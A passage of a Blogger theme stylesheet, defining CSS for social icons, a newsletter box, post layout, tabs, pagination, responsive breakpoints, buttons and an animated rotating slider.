background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
